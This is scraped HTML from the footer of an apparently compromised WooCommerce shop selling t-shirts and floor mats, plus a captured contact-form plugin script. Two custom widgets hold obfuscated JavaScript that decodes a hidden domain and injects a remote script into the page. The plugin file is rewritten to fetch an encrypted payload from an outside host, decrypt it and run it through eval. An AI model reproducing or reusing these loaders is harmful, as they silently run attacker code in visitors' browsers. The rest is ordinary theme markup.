					<li><a href='https://www.niceteeanimals.com/2024/04/'>April 2024</a>&nbsp;(29232)</li>
	<li><a href='https://www.niceteeanimals.com/2024/03/'>March 2024</a>&nbsp;(64)</li>
	<li><a href='https://www.niceteeanimals.com/2024/02/'>February 2024</a>&nbsp;(79)</li>
	<li><a href='https://www.niceteeanimals.com/2024/01/'>January 2024</a>&nbsp;(93)</li>
	<li><a href='https://www.niceteeanimals.com/2023/12/'>December 2023</a>&nbsp;(68)</li>
	<li><a href='https://www.niceteeanimals.com/2023/11/'>November 2023</a>&nbsp;(68)</li>
	<li><a href='https://www.niceteeanimals.com/2023/10/'>October 2023</a>&nbsp;(38)</li>
	<li><a href='https://www.niceteeanimals.com/2023/09/'>September 2023</a>&nbsp;(54)</li>
	<li><a href='https://www.niceteeanimals.com/2023/08/'>August 2023</a>&nbsp;(61)</li>
	<li><a href='https://www.niceteeanimals.com/2023/06/'>June 2023</a>&nbsp;(170)</li>
	<li><a href='https://www.niceteeanimals.com/2023/05/'>May 2023</a>&nbsp;(2875)</li>
	<li><a href='https://www.niceteeanimals.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
	<li><a href='https://www.niceteeanimals.com/2023/01/'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://www.niceteeanimals.com/2022/12/'>December 2022</a>&nbsp;(13)</li>
	<li><a href='https://www.niceteeanimals.com/2022/11/'>November 2022</a>&nbsp;(21)</li>
	<li><a href='https://www.niceteeanimals.com/2022/10/'>October 2022</a>&nbsp;(13)</li>
	<li><a href='https://www.niceteeanimals.com/2022/09/'>September 2022</a>&nbsp;(976)</li>
	<li><a href='https://www.niceteeanimals.com/2022/08/'>August 2022</a>&nbsp;(7)</li>
	<li><a href='https://www.niceteeanimals.com/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.niceteeanimals.com/2022/03/'>March 2022</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">OUR COMPANY</span><div class="is-divider small"></div><div class="menu-help-information-container"><ul id="menu-help-information" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.niceteeanimals.com/faqs/">FAQs</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://www.niceteeanimals.com/contact-us/">Contact Us</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.niceteeanimals.com/about-us/">About us</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.niceteeanimals.com/dmca/">DMCA</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.niceteeanimals.com/track-order/">Track Order</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">LEGAL AREA</span><div class="is-divider small"></div><div class="menu-custumer-services-container"><ul id="menu-custumer-services" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.niceteeanimals.com/term-of-service/">Term of Service</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.niceteeanimals.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.niceteeanimals.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.niceteeanimals.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.niceteeanimals.com/billing-terms-conditions/">Billing Terms &#038; Conditions</a></li>
</ul></div></div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">STORE INFORMATION</span><div class="is-divider small"></div>		
		<p><strong>Niceteeanimals.com</strong></p>
<p>Store Address: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; 91 Turton Rd, Waratah NSW 2298, Australia States&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">91 Turton Rd, Waratah NSW 2298, Australia</span></p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a191f1a1a05181e2a0403090f1e0f0f0b0403070b061944090507">[email&#160;protected]</a></p>
<p>Support time: Mon–Sat: 9AM-5PM EST</p>
		</div>		
		<div id="block-25" class="col pb-0 widget widget_block widget_text">
<p></p>
</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="https://www.niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
<li class="account-item has-icon
    "
>

<a href="https://www.niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        if (jQuery("#gearment_selectstyle").length) {
            if ( !jQuery("#model").length ) {
                jQuery(".variations_form").prepend('<table class="variations" ><tr style="border-bottom:0px !important;"><td class="label" style="border-bottom:none !important;"><label for="pa_color">Style</label></td><td class="product-single__type value woo-variation-items-wrapper" style="border-bottom:none !important;"></td></tr></table>');
            }
            
            setTimeout(function() {
                if ( jQuery(".product-single__type").length) {
                    jQuery(".product-single__type").append(jQuery('#gearment_selectstyle').clone()).html();
                    jQuery("#tab-description #gearment_selectstyle").remove();
                }
            }, 1500);
        }
    </script>		            <script type="text/javascript">
                gtag( 'event', 'page_view', {
                    'send_to': 'AW-',
                    'ecomm_pagetype': 'other'
                } );
            </script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="248db946e1" /><input type="hidden" name="_wp_http_referer" value="/tag/alex-rins/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.niceteeanimals.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.niceteeanimals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/gm-import/public/js/gm-import-public.js?v=50&amp;ver=v1.9.9" id="gm-import-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://www.niceteeanimals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.10.220" id="flexible_shipping_notices-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.niceteeanimals.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.niceteeanimals.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.niceteeanimals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.niceteeanimals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        if (jQuery(".variations_form").length) {

            jQuery( ".variations_form" ).on( "found_variation", function (event, variation) {
                var modelIndex = 0;
                if (jQuery(".variations select[name=attribute_model]").length) {
                    var isDisplaySelect = parseInt(jQuery(".variations select[name=attribute_model]").attr('model-display'));
                    var modelPicker = document.getElementsByClassName('geabtn ModelPicker active');
                    if (isDisplaySelect == 1) {
                        var selectedmodel = jQuery(modelPicker).find('input').val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    } else {
                        var selectedmodel = jQuery(modelPicker).val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    }
                }

                var colorPicker = document.getElementsByClassName('geabtn ColorPicker active');
                var colorIndex = jQuery(colorPicker).index();
                colorIndex = colorIndex > 0 ? colorIndex : 0;
                var imgPosition = modelIndex + colorIndex;
                setTimeout(function(){
                    if (jQuery('.flex-control-nav').length) {
                        if (imgPosition > 0) {
                            imgPosition += 1;
                        }
                        jQuery('.flex-control-nav').find('img').eq(imgPosition).trigger("click");        
                    }

                    if (jQuery('.electro-wc-product-gallery__wrapper').length) {
                        if (imgPosition == 0) {
                            var position = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(position).trigger("click");
                        } else {
                            var next = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(next).trigger("click");
                        }
                    }

                    if (jQuery('.product-thumbnails .flickity-slider').length) {
                        if (jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('loading') == 'lazy') {
                            var urlMiss = jQuery('.product-thumbnails .flickity-slider').find('img').eq(1).attr('src');
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', urlMiss);
                        }
                        
                        if (imgPosition == 0) {
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(imgPosition).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                        } else {
                            var next = imgPosition + 1;
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(next).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-gallery-slider .flickity-slider').find('a').eq(0).attr('href', imgUrl);
                        }
                    }
                }, 500);

            });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d48aa6fb6528419a9235698f5e0f6ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3
body_size: 4167
content:
var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();!function(){"use 